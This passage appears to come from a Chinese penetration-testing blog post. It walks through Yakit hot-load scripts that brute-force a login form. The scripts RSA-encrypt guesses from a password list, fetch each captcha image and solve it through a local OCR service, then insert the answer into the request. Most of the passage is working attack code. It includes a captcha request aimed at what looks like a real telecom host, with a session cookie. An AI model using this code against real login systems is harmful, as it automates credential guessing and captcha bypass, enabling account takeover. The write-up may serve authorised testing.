    rsp2, req2 = poc.HTTP(ocrRequest, poc.replaceBody(image  /*type: []byte*/, false /*type: bool*/))~
    captcha = poc.GetHTTPPacketBody(rsp2 /*type: []byte*/)
    println("code:",captcha)
}
captchaRecognizer()
|
这个接口貌似有点菜,使用yakit自带的靶场进行测试的时候给我整红温了

RSAuuid提取
使用数据提取器提取并加入参数中
正则表达式匹配

该参数可以直接继承,下一个请求包中使用
即可直接调用
RSA
RSA加密的热加载:找了下yaklang官方文档里没有crypto类的相关方法,所以这里先用python生成合适的公钥再扔到热加载里(已知模数和指数不会改变)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| from Crypto.PublicKey import RSA
from Crypto.Cipher import PKCS1_OAEP
import binascii
import base64
rsaUUID="9d74bbbe37ff2e79ff6082983b6e78a8"
modulus_hex = "9594cf81071b0b7e0b20d49c0493ec36140a136aa881a11ad7bef37ac2a2870cd75f0a5fc456e722f4712de3ac8bfe44e48b1c03080cd3460573d2bbbc19d3d98971e443e60c2a27eed7cb36e024bbedb789486bdaff184d402aa03dfac3461077ec264d9ad6a7b47e4266e6f9e6fca5f998a719a23ca2361ea8b3b0ccca2d55"
public_exponent_hex = "010001"
modulus = int(modulus_hex, 16)
public_exponent = int(public_exponent_hex, 16)
key = RSA.construct((modulus, public_exponent))
public_key_pem = key.export_key(format='PEM')
print(public_key_pem.decode('utf-8'))
public_key_base64 = base64.b64encode(public_key_pem).decode('utf-8')
print("Base64格式的公钥:", public_key_base64)
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| RSAencode = func(s) {
/*modulesHex= 9594cf81071b0b7e0b20d49c0493ec36140a136aa881a11ad7bef37ac2a2870cd75f0a5fc456e722f4712de3ac8bfe44e48b1c03080cd3460573d2bbbc19d3d98971e443e60c2a27eed7cb36e024bbedb789486bdaff184d402aa03dfac3461077ec264d9ad6a7b47e4266e6f9e6fca5f998a719a23ca2361ea8b3b0ccca2d55*/
/*exponentHex = "010001"*/
publicKey64 = `LS0tLS1CRUdJTiBQVUJMSUMgS0VZLS0tLS0KTUlHZk1BMEdDU3FHU0liM0RRRUJBUVVBQTRHTkFEQ0JpUUtCZ1FDVmxNK0JCeHNMZmdzZzFKd0VrK3cyRkFvVAphcWlCb1JyWHZ2TjZ3cUtIRE5kZkNsL0VWdWNpOUhFdDQ2eUwva1RraXh3RENBelRSZ1Z6MHJ1OEdkUFppWEhrClErWU1LaWZ1MThzMjRDUzc3YmVKU0d2YS94aE5RQ3FnUGZyRFJoQjM3Q1pObXRhbnRINUNadWI1NXZ5bCtaaW4KR2FJOG9qWWVxTE93ek1vdFZRSURBUUFCCi0tLS0tRU5EIFBVQkxJQyBLRVktLS0tLQ==` /* base64格式的publicKey */
publicKey = codec.DecodeBase64(publicKey64)~
print("公钥:",publicKey64)
publicKey = []byte(publicKey)
password = s /* 输入 */
resultList = []
jsonInput = json.dumps(password)
result = codec.RSAEncryptWithPKCS1v15(publicKey , jsonInput)~
base64Result = codec.EncodeBase64(result)
return base64Result
}
|
此时在请求包中调用
1
| {{yak(RSAencode({{x(passwd_top)}}))}}
|
就可以开爆了

final
这里修改一下序列逻辑,仅采用两个请求包,第一个获得key,第二个请求包利用热加载的beforerequest魔术方法向验证码接口拿验证码再发到OCR接口识别,最后在请求包中直接调用验证码即可
以下是请求包2完整的热加载方法:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
| RSAencode = func(s) {
/*modulesHex= 9594cf81071b0b7e0b20d49c0493ec36140a136aa881a11ad7bef37ac2a2870cd75f0a5fc456e722f4712de3ac8bfe44e48b1c03080cd3460573d2bbbc19d3d98971e443e60c2a27eed7cb36e024bbedb789486bdaff184d402aa03dfac3461077ec264d9ad6a7b47e4266e6f9e6fca5f998a719a23ca2361ea8b3b0ccca2d55*/
/*exponentHex = "010001"*/
publicKey64 = `LS0tLS1CRUdJTiBQVUJMSUMgS0VZLS0tLS0KTUlHZk1BMEdDU3FHU0liM0RRRUJBUVVBQTRHTkFEQ0JpUUtCZ1FDVmxNK0JCeHNMZmdzZzFKd0VrK3cyRkFvVAphcWlCb1JyWHZ2TjZ3cUtIRE5kZkNsL0VWdWNpOUhFdDQ2eUwva1RraXh3RENBelRSZ1Z6MHJ1OEdkUFppWEhrClErWU1LaWZ1MThzMjRDUzc3YmVKU0d2YS94aE5RQ3FnUGZyRFJoQjM3Q1pObXRhbnRINUNadWI1NXZ5bCtaaW4KR2FJOG9qWWVxTE93ek1vdFZRSURBUUFCCi0tLS0tRU5EIFBVQkxJQyBLRVktLS0tLQ==` /* base64格式的publicKey */
publicKey = codec.DecodeBase64(publicKey64)~
print("公钥:",publicKey64)
publicKey = []byte(publicKey)
password = s /* 输入 */
resultList = []
jsonInput = json.dumps(password)
result = codec.RSAEncryptWithPKCS1v15(publicKey , jsonInput)~
base64Result = codec.EncodeBase64(result)
return base64Result
}
beforerequest = func(req) {
// 1. 定义HTTP请求模板
captchaRequest = `GET /example/validateImgCode?test=0.21286129382580565 HTTP/1.1
Host: mboss.acc.gdtel.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: example.com
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=98325FD634522C5A18020149292D935C
`
ocrRequest = `POST /reg HTTP/1.1
Host: 127.0.0.1:8888
Authorization: Basic f0ngauth`
Cookie = poc.GetHTTPPacketHeader(captchaRequest /*type: []byte*/, 'Cookie' /*type: string*/)
// 2. 获取验证码图片
rsp1, req1 = poc.HTTP(captchaRequest, poc.replaceHeader('Cookie', Cookie))~
// 3. 处理验证码图片
rawImage = poc.GetHTTPPacketBody(rsp1)
image = codec.EncodeBase64(rawImage)
println(image)
rsp2, req2 = poc.HTTP(ocrRequest, poc.replaceBody(image /*type: []byte*/, false /*type: bool*/))~
captcha = poc.GetHTTPPacketBody(rsp2 /*type: []byte*/)
println("code:",captcha)
req = str.ReplaceAll(string(req) /*type: string*/, "__captcha__" /*type: string*/, string(captcha) /*type: string*/)
return []byte(req)
}
|
最终的请求包如下:
这里因为内网环境要走53008端口,流量从这里出不知道为什么走不回ocr服务的端口了,就没有测试结果。